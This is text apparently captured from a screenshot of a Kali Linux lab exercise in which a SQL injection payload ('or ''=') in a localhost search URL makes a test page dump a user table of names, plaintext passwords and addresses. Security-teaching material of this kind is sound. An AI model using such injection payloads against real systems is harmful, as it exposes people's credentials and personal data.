 Applications SIS-projekt - Mozilla Firef... Terminal - root@kali: ~ 14:34
SIS-projekt - Mozilla Firefox
SIS-projekt
localhost/korisnici.php?prezime='+or+''%3D' Search
[Kali Linux] Wafw00f ... Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Ime Prezime Lozinka Adresa
Ana Anic SkdU87GA Ilica 21, Zagreb
Ivan Ivic kdU8Ls2 J. Merlica 2, Varazdin
Marija Maric mf87dvAq Praska 2,Zagreb